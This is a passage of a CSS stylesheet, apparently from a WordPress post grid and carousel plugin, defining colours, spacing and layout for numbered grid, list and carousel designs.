.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-post-desc,

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-rdmr-btn{color:#fff; border-color:#fff;}

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-post-sub-title{color:#fff !important; }

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-rdmr-btn::before, .bdpp-post-grid-wrap.bdpp-design-16 .bdpp-rdmr-btn::after{ border-color:#fff;}

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-format-icon{display:block; position:relative; margin-top:-40px; color:#fff; }

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-format-icon .bdpp-post-icon{box-shadow: 0 0 22px -1px rgba(36,36,43,.2);}



.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-post-grid:nth-child(5n+1) .bdpp-post-icon{background:#fd6420}

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-post-grid:nth-child(5n+2) .bdpp-post-icon{background:#3aadaa}

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-post-grid:nth-child(5n+3) .bdpp-post-icon{background:#98b446}

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-post-grid:nth-child(5n+4) .bdpp-post-icon{background:#f62705}

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-post-grid:nth-child(5n+5) .bdpp-post-icon{background:#9c27b0}

.bdpp-equal-height.bdpp-design-16 .bdpp-post-grid-content{display: flex;flex-direction: column;height: 100%;}

.bdpp-equal-height.bdpp-design-16 .bdpp-post-margin-content{flex: auto; -ms-flex: auto; -webkit-flex: auto; -moz-flex: auto; width:100%;}



/***************************************************************************

				  Masonry

**************************************************************************/





/***************************************************************************

				  LIST

**************************************************************************/

.bdpp-post-list-inr-wrap{margin-left: -0.9375em; margin-right: -0.9375em;}

.bdpp-post-list-main{margin-bottom:30px;}

.bdpp-post-list-main .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }



/***** List bdpp-design-1 *****/

.bdpp-post-list-wrap.bdpp-design-1 .bdpp-post-meta{}



/***** List bdpp-design-2 *****/

.bdpp-post-list-wrap.bdpp-design-2 .bdpp-post-list-right{ text-align:center;}



/***** List bdpp-design-3 *****/

.bdpp-post-list-wrap.bdpp-design-3 .bdpp-post-img-bg{line-height:0px; margin-bottom:25px; overflow:visible ;}

.bdpp-post-list-wrap.bdpp-design-3 .bdpp-post-img-bg:hover img{-webkit-transform: scale(1);transform: scale(1);}

.bdpp-post-list-wrap.bdpp-design-3 .bdpp-post-img-bg img{border-radius: 8px; box-shadow: 0px 19px 35px -22px rgba(0, 0, 0, 0.5);}

.bdpp-post-list-wrap.bdpp-design-3 .bdpp-post-cats a{padding: 3px 8px;background: #000; font-size:11px;border:0px;color: #fff !important;border-radius: 3px;text-transform: uppercase;}



/***** List bdpp-design-4 *****/

.bdpp-post-list-wrap.bdpp-design-4 .bdpp-post-meta-up{background: #101020;padding: 5px 5px 2px 5px;color: #fff;}

.bdpp-post-list-wrap.bdpp-design-4 .bdpp-post-meta-up a{color: #fff;}



/***** List bdpp-design-5 *****/

.bdpp-post-list-wrap.bdpp-design-5 .bdpp-post-meta{}



/***** Grid bdpp-design-6 *****/

.bdpp-post-list-wrap.bdpp-design-6 .bdpp-post-img-bg{line-height:0px; margin-bottom:25px; overflow:visible ;}

.bdpp-post-list-wrap.bdpp-design-6 .bdpp-post-img-bg:hover img{-webkit-transform: scale(1);transform: scale(1);}

.bdpp-post-list-wrap.bdpp-design-6 .bdpp-post-img-bg img{border-radius: 8px; box-shadow: 0px 19px 35px -22px rgba(0, 0, 0, 0.5);}

.bdpp-post-list-wrap.bdpp-design-6 .bdpp-post-cats a{padding: 3px 8px;background: #000; font-size:11px;border:0px;color: #fff !important;border-radius: 3px;text-transform: uppercase;}



/***** List bdpp-design-7 *****/

.bdpp-post-list-wrap.bdpp-design-7 .bdpp-post-meta-up{background: #101020;padding: 5px 5px 2px 5px;color: #fff;}

.bdpp-post-list-wrap.bdpp-design-7 .bdpp-post-meta-up a{color: #fff;}



/***** List bdpp-design-8 *****/

.bdpp-post-list-wrap.bdpp-design-8 .bdpp-title-overlay-border {border: 3px solid #d3e5ea; padding: 10px 20px 10px 20px;  margin-bottom: 15px;}





/***************************************************************************

				  Carousel

**************************************************************************/

.bdpp-post-carousel-wrap .owl-item .owl-lazy:not([src]), .bdpp-post-carousel-wrap .owl-item .owl-lazy[src^=""]{max-height:none;}

.bdpp-post-carousel-wrap .owl-item .bdpp-no-thumb .owl-lazy{opacity:1;}

.bdpp-post-carousel-wrap .owl-item img.owl-lazy{transition: opacity .4s ease, transform .3s ease-in-out;}

.bdpp-post-carousel-wrap{position:relative; }

.bdpp-post-carousel-wrap.bdpp-has-arrows{padding-top:43px;}

.bdpp-post-carousel-wrap .owl-nav{position:absolute; top:0; text-align:right; right:0; margin:0px !important;}

.bdpp-post-carousel-wrap .owl-nav .owl-next,

.bdpp-post-carousel-wrap .owl-nav .owl-prev{display:inline-block; text-align: center !important; background:#555; color:#fff; margin-left:3px;line-height:normal !important; font-size:25px; padding:2px 15px 4px 15px !important; border-radius:0px; box-shadow:none; -moz-transition:all 0.5s ease-out 0s;-ms-transition:all 0.5s ease-out 0s;-o-transition:all 0.5s ease-out 0s; transition: all 0.5s ease-out 0s;}

.bdpp-post-carousel-wrap .owl-nav .owl-next:hover,

.bdpp-post-carousel-wrap .owl-nav .owl-prev:hover,

.bdpp-post-carousel-wrap .owl-nav .owl-next:focus,

.bdpp-post-carousel-wrap .owl-nav .owl-prev:focus{background:#03a9f5;}

.bdpp-post-carousel-wrap .owl-dots{width:100%; text-align:center;}

.bdpp-post-carousel-wrap .owl-dots .owl-dot{width:10px !important; height:10px !important;  padding:0px !important; background:#555; margin:0 2px; border-radius:100%; display:inline-block; box-shadow:none;}

.bdpp-post-carousel-wrap .owl-dots .owl-dot.active{background:#fd6e4f;}

/***** Carousel bdpp-design-1 *****/

.bdpp-post-carousel-wrap.bdpp-design-1 .bdpp-post-carousel-content{text-align:center;}

.bdpp-post-carousel-wrap.bdpp-design-1 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }



.bdpp-equal-height .owl-stage{display:flex; flex-wrap:wrap;}



/***** Carousel bdpp-design-2 *****/

.bdpp-post-carousel-wrap.bdpp-design-2 .bdpp-post-carousel-content{background:#f9f9f9; padding-bottom:15px;  text-align:center; }

.bdpp-post-carousel-wrap.bdpp-design-2 .bdpp-no-thumb .bdpp-post-carousel-content{padding-bottom:0px; }

.bdpp-post-carousel-wrap.bdpp-design-2 .bdpp-post-image-bg{margin-bottom:0px;}

.bdpp-post-carousel-wrap.bdpp-design-2 .bdpp-post-margin-content{background:#fff; padding:20px 20px 20px 20px; max-width:85%; margin:-50px auto 0 auto; position:relative; }

.bdpp-post-carousel-wrap.bdpp-design-2 .bdpp-no-thumb .bdpp-post-margin-content{ max-width:100%; border:10px solid #f9f9f9; margin:0px !important; }

.bdpp-post-carousel-wrap.bdpp-design-2 .bdpp-format-icon{display:block; position:relative; margin-top:-40px; color:#fff; }

.bdpp-post-carousel-wrap.bdpp-design-2 .bdpp-format-icon .bdpp-post-icon{box-shadow: 0 0 22px -1px rgba(36,36,43,.2);}

.bdpp-equal-height.bdpp-design-2 .bdpp-post-slide{height: 100%;}

.bdpp-equal-height.bdpp-design-2 .bdpp-post-carousel-content{display: flex;flex-direction: column;height: 100%;}

.bdpp-equal-height.bdpp-design-2 .bdpp-post-margin-content{flex: auto; -ms-flex: auto; -webkit-flex: auto; -moz-flex: auto; width:100%;}



/***** Carousel bdpp-design-3 *****/

.bdpp-post-carousel-wrap.bdpp-design-3 .bdpp-post-title{margin-top:0px !important}

.bdpp-post-carousel-wrap.bdpp-design-3 .bdpp-no-thumb .bdpp-post-head{padding-bottom:0px;}

.bdpp-post-carousel-wrap.bdpp-design-3 .bdpp-post-cats a{ border:0px; padding:0px;}

.bdpp-post-carousel-wrap.bdpp-design-3 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }

/***** Carousel bdpp-design-4 *****/

.bdpp-post-carousel-wrap.bdpp-design-4 .bdpp-post-img-bg{margin-bottom:0px; line-height:0px;}

.bdpp-post-carousel-wrap.bdpp-design-4 .bdpp-post-title, 

.bdpp-post-carousel-wrap.bdpp-design-4 .bdpp-post-content,

.bdpp-post-carousel-wrap.bdpp-design-4 .bdpp-post-cats,

.bdpp-post-carousel-wrap.bdpp-design-4 .bdpp-social-share,

.bdpp-post-carousel-wrap.bdpp-design-4 .bdpp-post-sub-title{padding:0 30px;}

.bdpp-post-carousel-wrap.bdpp-design-4 .bdpp-post-meta-up{color:#fff; }

.bdpp-post-carousel-wrap.bdpp-design-4 .bdpp-post-cats{margin-top:25px;}



.bdpp-post-carousel-wrap.bdpp-design-4 .bdpp-post-meta span{text-transform:uppercase; color:#fff;}



.bdpp-post-carousel-wrap.bdpp-design-4 .bdpp-post-content-block{border:3px solid #fd6420; border-top:0px; padding-bottom:25px;}

.bdpp-post-carousel-wrap.bdpp-design-4 .owl-item:nth-child(5n+1) .bdpp-post-content-block{border-color:#fd6420}

.bdpp-post-carousel-wrap.bdpp-design-4 .owl-item:nth-child(5n+2) .bdpp-post-content-block{border-color:#3aadaa}

.bdpp-post-carousel-wrap.bdpp-design-4 .owl-item:nth-child(5n+3) .bdpp-post-content-block{border-color:#98b446}

.bdpp-post-carousel-wrap.bdpp-design-4 .owl-item:nth-child(5n+4) .bdpp-post-content-block{border-color:#f62705}

.bdpp-post-carousel-wrap.bdpp-design-4 .owl-item:nth-child(5n+5) .bdpp-post-content-block{border-color:#9c27b0}



.bdpp-post-carousel-wrap.bdpp-design-4 .bdpp-post-meta{background:#fd6420;padding:20px 20px 15px 20px; margin-top:0px;}

.bdpp-post-carousel-wrap.bdpp-design-4 .owl-item:nth-child(5n+1) .bdpp-post-meta{background:#fd6420}

.bdpp-post-carousel-wrap.bdpp-design-4 .owl-item:nth-child(5n+2) .bdpp-post-meta{background:#3aadaa}

.bdpp-post-carousel-wrap.bdpp-design-4 .owl-item:nth-child(5n+3) .bdpp-post-meta{background:#98b446}

.bdpp-post-carousel-wrap.bdpp-design-4 .owl-item:nth-child(5n+4) .bdpp-post-meta{background:#f62705}

.bdpp-post-carousel-wrap.bdpp-design-4 .owl-item:nth-child(5n+5) .bdpp-post-meta{background:#9c27b0}



.bdpp-post-carousel-wrap.bdpp-design-4 .bdpp-post-cats a{font-size:15px; padding:0; margin-right:5px; border:0px;}



.bdpp-post-carousel-wrap.bdpp-design-4 .bdpp-post-cats a{color:#fd6420;}

.bdpp-post-carousel-wrap.bdpp-design-4 .owl-item:nth-child(5n+1) .bdpp-post-cats a{color:#fd6420}

.bdpp-post-carousel-wrap.bdpp-design-4 .owl-item:nth-child(5n+2) .bdpp-post-cats a{color:#3aadaa}

.bdpp-post-carousel-wrap.bdpp-design-4 .owl-item:nth-child(5n+3) .bdpp-post-cats a{color:#98b446}

.bdpp-post-carousel-wrap.bdpp-design-4 .owl-item:nth-child(5n+4) .bdpp-post-cats a{color:#f62705}

.bdpp-post-carousel-wrap.bdpp-design-4 .owl-item:nth-child(5n+5) .bdpp-post-cats a{color:#9c27b0}



.bdpp-post-carousel-wrap.bdpp-design-4 .bdpp-rdmr-btn{border:0px; padding:0px;}

.bdpp-post-carousel-wrap.bdpp-design-4 .bdpp-post-meta-down{background:none !important; padding:10px 30px 0 30px;}

.bdpp-post-carousel-wrap.bdpp-design-4 .bdpp-post-meta-down span{color:#000;}

.bdpp-post-carousel-wrap.bdpp-design-4 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }



.bdpp-equal-height.bdpp-design-4 .bdpp-post-slide{height: 100%;}

.bdpp-equal-height.bdpp-design-4 .bdpp-post-carousel-content{display: flex;flex-direction: column;height: 100%;}

.bdpp-equal-height.bdpp-design-4 .bdpp-post-content-block{flex: auto; -ms-flex: auto; -webkit-flex: auto; -moz-flex: auto; width:100%;}



/****Carousel bdpp-design-5*******************/

.bdpp-post-carousel-wrap.bdpp-design-5 .bdpp-post-meta{border-bottom:1px solid #d1d1d1; padding-bottom:5px;}

.bdpp-post-carousel-wrap.bdpp-design-5 .bdpp-post-cats a{ border:0px; padding:0px;}

.bdpp-post-carousel-wrap.bdpp-design-5 .bdpp-post-meta-down{border:0px; padding-bottom:0px;}

.bdpp-post-carousel-wrap.bdpp-design-5 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }



/****Carousel bdpp-design-6*******************/

.bdpp-post-carousel-wrap.bdpp-design-6 .bdpp-post-cats a{ border:0px; padding:0px;}

.bdpp-post-carousel-wrap.bdpp-design-6 .bdpp-post-carousel-content {margin:10px; position: relative; background-color: #ffffff; -webkit-border-radius: 6px; -ms-border-radius: 6px; -o-border-radius: 6px; border-radius: 6px; -webkit-box-shadow: 0px 0px 10px rgba(0,0,0,.1); -ms-box-shadow: 0px 0px 10px rgba(0,0,0,.1); -o-box-shadow: 0px 0px 10px rgba(0,0,0,.1); box-shadow: 0px 0px 10px rgba(0,0,0,.1);}

.bdpp-post-carousel-wrap.bdpp-design-6 .bdpp-post-title {position: relative; padding-bottom: 15px; margin-bottom: 30px; margin-top:0px !important;}

.bdpp-post-carousel-wrap.bdpp-design-6 .bdpp-post-title::before {position: absolute; left: 0; bottom: 0; height: 3px; width: 40px; content: ""; background-color: #b73637;}

.bdpp-post-carousel-wrap.bdpp-design-6 .bdpp-post-meta{margin-top:20px;}

.bdpp-post-carousel-wrap.bdpp-design-6 .bdpp-post-content-inner{padding:15px 25px 30px 25px; }

.bdpp-post-carousel-wrap.bdpp-design-6 .bdpp-format-icon{display:block; position:relative; top:-10px; margin-top:-40px; color:#fff; text-align:right; }

.bdpp-post-carousel-wrap.bdpp-design-6 .bdpp-format-icon .bdpp-post-icon{box-shadow: 0 0 22px -1px rgba(36,36,43,.2); background:#fff;  text-align:center;color:#555;}

.bdpp-post-carousel-wrap.bdpp-design-6 .bdpp-no-thumb .bdpp-format-icon{text-align:left; margin-top:10px; top:0px;  margin-bottom:15px;}

.bdpp-post-carousel-wrap.bdpp-design-6 .owl-nav{right:10px;}

.bdpp-equal-height.bdpp-design-6 .owl-stage{padding-bottom:15px;}

.bdpp-equal-height.bdpp-design-6 .bdpp-post-slide{height: 100%;}

.bdpp-equal-height.bdpp-design-6 .bdpp-post-carousel-content{display: flex;flex-direction: column;height: 100%;}

.bdpp-equal-height.bdpp-design-6 .bdpp-post-content-inner{flex: auto; -ms-flex: auto; -webkit-flex: auto; -moz-flex: auto; width:100%;}

/****Carousel bdpp-design-7*******************/

.bdpp-post-carousel-wrap.bdpp-design-7 .bdpp-post-carousel-content {margin:10px;	position: relative;	background-color: #ffffff; -webkit-box-shadow: 0px 0px 10px rgba(0,0,0,.1); -ms-box-shadow: 0px 0px 10px rgba(0,0,0,.1);	-o-box-shadow: 0px 0px 10px rgba(0,0,0,.1);	box-shadow: 0px 0px 10px rgba(0,0,0,.1); border-bottom:3px solid #2a7d90;}

.bdpp-post-carousel-wrap.bdpp-design-7 .bdpp-post-meta{margin-top:20px;}

.bdpp-post-carousel-wrap.bdpp-design-7 .bdpp-post-content-inner{padding:15px 25px 30px 25px; }

.bdpp-post-carousel-wrap.bdpp-design-7 .bdpp-format-icon{display:block; position:relative; top:-10px; margin-top:-40px; color:#fff; text-align:right; }

.bdpp-post-carousel-wrap.bdpp-design-7 .bdpp-format-icon .bdpp-post-icon{box-shadow: 0 0 22px -1px rgba(36,36,43,.2); background:#fff;  text-align:center;color:#555;}

.bdpp-post-carousel-wrap.bdpp-design-7 .bdpp-no-thumb .bdpp-format-icon{text-align:left; margin-top:10px; top:0px;  margin-bottom:15px;}

.bdpp-post-carousel-wrap.bdpp-design-7 .owl-nav{right:10px;}

.bdpp-equal-height.bdpp-design-7 .owl-stage{padding-bottom:15px;}

.bdpp-equal-height.bdpp-design-7 .bdpp-post-slide{height: 100%;}

.bdpp-equal-height.bdpp-design-7 .bdpp-post-carousel-content{display: flex;flex-direction: column;height: 100%;}

.bdpp-equal-height.bdpp-design-7 .bdpp-post-content-inner{flex: auto; -ms-flex: auto; -webkit-flex: auto; -moz-flex: auto; width:100%;}

/****Carousel bdpp-design-8*******************/

.bdpp-post-carousel-wrap.bdpp-design-8 .bdpp-post-cats a{ border:0px; padding:0px;}

.bdpp-post-carousel-wrap.bdpp-design-8 .bdpp-post-img-bg{line-height:0px; margin-bottom:25px;}

.bdpp-post-carousel-wrap.bdpp-design-8 .bdpp-no-thumb .bdpp-post-img-bg { min-height:220px; background-color:#ddd;}

.bdpp-post-carousel-wrap.bdpp-design-8 .bdpp-block-date{position:absolute; width:60px; bottom:10px; left:10px; background:#fff; padding:0px; text-align: center; margin:0px;}

.bdpp-post-carousel-wrap.bdpp-design-8 .thedate{ color: #fff;display: block;font-size: 28px;padding:15px 0;margin-bottom:8px;text-align: center;background:#f71735;}

.bdpp-post-carousel-wrap.bdpp-design-8 .bdpp-block-date::after{border:0px;}

.bdpp-post-carousel-wrap.bdpp-design-8 .bdpp-format-icon{display:block; position:relative; margin-top:-45px; margin-right:10px; color:#fff;  text-align:right; }

.bdpp-post-carousel-wrap.bdpp-design-8 .bdpp-format-icon .bdpp-post-icon{box-shadow: 0 0 22px -1px rgba(36,36,43,.2); background:#fff; color:#555; text-align:center;}



/****Carousel bdpp-design-9*******************/

.bdpp-post-carousel-wrap.bdpp-design-9 .bdpp-post-cats a{ border:0px; padding:0px;}

.bdpp-post-carousel-wrap.bdpp-design-9 .bdpp-post-slide{padding-left:10px;}

.bdpp-post-carousel-wrap.bdpp-design-9 .bdpp-post-carousel-content {margin:5px;	webkit-box-shadow: 0 0 10px 0 rgba(0,0,0,.07);-moz-box-shadow: 0 0 10px 0 rgba(0,0,0,.07);box-shadow: 0 0 10px 0 rgba(0,0,0,.07);}

.bdpp-post-carousel-wrap.bdpp-design-9 .bdpp-post-inner{padding:0px 20px 20px 20px;}

.bdpp-post-carousel-wrap.bdpp-design-9 .bdpp-post-img-bg{line-height:0px; margin-bottom:25px; overflow:visible; }

.bdpp-post-carousel-wrap.bdpp-design-9 .bdpp-no-thumb .bdpp-post-img-bg { min-height:220px; background-color:#ddd;}

.bdpp-post-carousel-wrap.bdpp-design-9 .bdpp-block-date{position:absolute; width:60px; top:10px;  border:1px solid #f71735;left:-10px; background:#fff; padding:0px; text-align: center; margin:0px;}

.bdpp-post-carousel-wrap.bdpp-design-9 .thedate{ color: #fff;display: block;font-size: 28px;padding:15px 0;margin-bottom:8px;text-align: center;background:#f71735;}

.bdpp-post-carousel-wrap.bdpp-design-9 .bdpp-block-date::after{border:0px;}

.bdpp-post-carousel-wrap.bdpp-design-9 .bdpp-post-img-bg:hover img{-webkit-transform: scale(1);transform: scale(1);}

.bdpp-post-carousel-wrap.bdpp-design-9 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }

.bdpp-post-carousel-wrap.bdpp-design-9 .owl-nav{right:5px;}

.bdpp-post-carousel-wrap.bdpp-design-7 .owl-nav{right:10px;}

.bdpp-equal-height.bdpp-design-9 .owl-stage{padding-bottom:15px;}

.bdpp-equal-height.bdpp-design-9 .bdpp-post-slide{height: 100%;}

.bdpp-equal-height.bdpp-design-9 .bdpp-post-carousel-content{display: flex;flex-direction: column;height: 100%;}

.bdpp-equal-height.bdpp-design-9 .bdpp-post-content-inner{flex: auto; -ms-flex: auto; -webkit-flex: auto; -moz-flex: auto; width:100%;}

/****Carousel bdpp-design-10*******************/

.bdpp-post-carousel-wrap.bdpp-design-10 .bdpp-post-img-bg img{border-radius: 8px; box-shadow: 0px 19px 35px -22px rgba(0, 0, 0, 0.5);}

.bdpp-post-carousel-wrap.bdpp-design-10 .bdpp-post-cats a{padding: 4px 8px;background: #000; font-size:11px;border:0px;color: #fff !important;border-radius: 3px;}

.bdpp-post-carousel-wrap.bdpp-design-10 .bdpp-post-meta{margin-top:10px;}

.bdpp-post-carousel-wrap.bdpp-design-10 .bdpp-post-img-bg{line-height:0px; margin-bottom:25px; overflow:visible ;}

.bdpp-post-carousel-wrap.bdpp-design-10 .bdpp-post-img-bg:hover img{-webkit-transform: scale(1);transform: scale(1);}

.bdpp-post-carousel-wrap.bdpp-design-10 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }



/****Carousel bdpp-design-11*******************/

.bdpp-post-carousel-wrap.bdpp-design-11 .bdpp-post-cats a{ border:0px; padding:0px;}

.bdpp-post-carousel-wrap.bdpp-design-11 .bdpp-post-head{padding-bottom:0px; }

.bdpp-post-carousel-wrap.bdpp-design-11 .bdpp-block-date{ background:#1e4398; padding:5px 15px; vertical-align: middle;}

.bdpp-post-carousel-wrap.bdpp-design-11 .bdpp-block-date::after{border:0px;}

.bdpp-post-carousel-wrap.bdpp-design-11 .bdpp-block-date span{color:#fff}

.bdpp-post-carousel-wrap.bdpp-design-11 .bdpp-no-thumb .bdpp-post-head{padding-bottom:0px;}

.bdpp-post-carousel-wrap.bdpp-design-11 .bdpp-post-content{padding-left:80px;}

.bdpp-post-carousel-wrap.bdpp-design-11 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }



/****Carousel bdpp-design-12*******************/

.bdpp-post-carousel-wrap.bdpp-design-12 .bdpp-post-sub-title{line-height:normal;}

.bdpp-post-carousel-wrap.bdpp-design-12 .bdpp-post-carousel-content {text-align:left; }

.bdpp-post-carousel-wrap.bdpp-design-12 .bdpp-post-img-bg .bdpp-post-cats{position:absolute; top:15px; left:15px;}

.bdpp-post-carousel-wrap.bdpp-design-12 .bdpp-post-cats a{color: #fff;background: #dd3333; border:0px;padding: 5px 15px 5px;}

.bdpp-post-carousel-wrap.bdpp-design-12 .bdpp-post-img-bg{height:350px; background-color:#ddd; position:relative;background-repeat:no-repeat; background-position:center center;}

.bdpp-post-carousel-wrap.bdpp-design-12 .bdpp-post-overlay .bdpp-post-title a{color:#fff !important}

.bdpp-post-carousel-wrap.bdpp-design-12 .bdpp-post-overlay .bdpp-post-sub-title {color:#fff !important}

.bdpp-post-carousel-wrap.bdpp-design-12 .bdpp-post-overlay .bdpp-post-meta{color:#fff;}

.bdpp-post-carousel-wrap.bdpp-design-12 .bdpp-post-overlay{text-align:left; color:#fff; position: absolute; bottom: 0px; left: 0px; z-index: 1; padding: 20px; width: 100%;

	background: -moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: -webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(130%,rgba(0,0,0,1)));

	background: -webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: -o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: -ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#000000',GradientType=0);

}

.bdpp-post-carousel-wrap.bdpp-design-12 .bdpp-post-content{padding:0 15px 0 15px;}

.bdpp-post-carousel-wrap.bdpp-design-12 .bdpp-format-icon{ color:#555; display:block; }

.bdpp-post-carousel-wrap.bdpp-design-12 .bdpp-format-icon .bdpp-post-icon{text-align:center; box-shadow: 0 0 22px -1px rgba(36,36,43,.2); background:rgba(255,255,255,0.9)}

.bdpp-post-carousel-wrap.bdpp-design-12 .bdpp-no-thumb .bdpp-format-icon{margin:10px 0 10px 0;}



/****Carousel bdpp-design-13*******************/

.bdpp-post-carousel-wrap.bdpp-design-13 .bdpp-post-carousel-content {border: 1px solid #eee; padding-bottom:15px;border-radius: 4px;background: #fff;box-shadow: 0 1px 6px rgba(0,0,0,.03);}

.bdpp-post-carousel-wrap.bdpp-design-13 .bdpp-post-title,

.bdpp-post-carousel-wrap.bdpp-design-13 .bdpp-post-sub-title{padding:0 15px 15px 15px; position:relative;}

.bdpp-post-carousel-wrap.bdpp-design-13 .bdpp-post-cats a{color: #fff;background: #dd3333; border:0px;padding: 5px 15px 5px; font-size:11px;}

.bdpp-post-carousel-wrap.bdpp-design-13 .bdpp-post-cats,

.bdpp-post-carousel-wrap.bdpp-design-13 .bdpp-post-meta,

.bdpp-post-carousel-wrap.bdpp-design-13 .bdpp-post-content{padding:0 15px;}

.bdpp-post-carousel-wrap.bdpp-design-13 .bdpp-has-thumb .bdpp-post-cats{position:absolute; margin-top:-48px;}

.bdpp-post-carousel-wrap.bdpp-design-13 .bdpp-has-thumb .bdpp-post-img-bg{margin-bottom:25px;}

.bdpp-post-carousel-wrap.bdpp-design-13 .bdpp-post-content{margin-top:5px;}

.bdpp-post-carousel-wrap.bdpp-design-13 .bdpp-format-icon{display:block; position:absolute; z-index:9; bottom:-20px; right:10px; color:#fff; text-align:center;  }

.bdpp-post-carousel-wrap.bdpp-design-13 .bdpp-format-icon .bdpp-post-icon{box-shadow: 0 0 22px -1px rgba(36,36,43,.2); background:#fff; color:#555; text-align:center;}

.bdpp-post-carousel-wrap.bdpp-design-13 .bdpp-no-thumb .bdpp-format-icon{position:static; text-align:left; margin-top:15px;}

.bdpp-equal-height.bdpp-design-13 .bdpp-post-slide{height: 100%;}

.bdpp-equal-height.bdpp-design-13 .bdpp-post-carousel-content{display: flex;flex-direction: column;height: 100%;}

.bdpp-equal-height.bdpp-design-13 .bdpp-post-content-inner{flex: auto; -ms-flex: auto; -webkit-flex: auto; -moz-flex: auto; width:100%;}



/****Carousel bdpp-design-14*******************/

.bdpp-post-carousel-wrap.bdpp-design-14 .bdpp-post-carousel-content{ text-align:center;  }

.bdpp-post-carousel-wrap.bdpp-design-14 .bdpp-post-image-bg{margin-bottom:0px;}

.bdpp-post-carousel-wrap.bdpp-design-14 .bdpp-post-margin-content{background:#fff; box-shadow: 0 1px 6px rgba(0,0,0,.03); border: 1px solid #eee; padding:20px 20px 20px 20px; max-width:90%; margin:-50px auto 0 auto; position:relative; }

.bdpp-post-carousel-wrap.bdpp-design-14 .bdpp-no-thumb .bdpp-post-margin-content{ max-width:100%; border:10px solid #f9f9f9; margin:0px !important}

.bdpp-post-carousel-wrap.bdpp-design-14 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }

.bdpp-equal-height.bdpp-design-14 .bdpp-post-slide{height: 100%;}

.bdpp-equal-height.bdpp-design-14 .bdpp-post-carousel-content{display: flex;flex-direction: column;height: 100%;}

.bdpp-equal-height.bdpp-design-14 .bdpp-post-content-inner{flex: auto; -ms-flex: auto; -webkit-flex: auto; -moz-flex: auto; width:100%;}



/****Carousel bdpp-design-15*******************/

.bdpp-post-carousel-wrap.bdpp-design-15 .bdpp-post-sub-title{line-height:normal;}

.bdpp-post-carousel-wrap.bdpp-design-15 .bdpp-post-carousel-content {text-align:left; }

.bdpp-post-carousel-wrap.bdpp-design-15 .bdpp-post-cats a{color: #fff;background: #dd3333; border:0px;padding: 3px 8px; font-size:11px;}

.bdpp-post-carousel-wrap.bdpp-design-15 .bdpp-post-img-bg{height:350px; background-color:#ddd; position:relative;background-repeat:no-repeat; background-position:center center;}

.bdpp-post-carousel-wrap.bdpp-design-15 .bdpp-post-overlay .bdpp-post-title a{display: inline; color: #191919; background: rgba(255,255,255,0.8); box-decoration-break: clone;padding:0 10px;}

.bdpp-post-carousel-wrap.bdpp-design-15 .bdpp-post-title{line-height:normal;}

.bdpp-post-carousel-wrap.bdpp-design-15 .bdpp-post-sub-title{color:#fff !important;}

.bdpp-post-carousel-wrap.bdpp-design-15 .bdpp-post-overlay .bdpp-post-meta{color:#fff;}

.bdpp-post-carousel-wrap.bdpp-design-15 .bdpp-post-overlay{text-align:left; color:#fff; position: absolute; bottom: 0px; left: 0px; z-index: 1; padding: 20px; width: 100%;

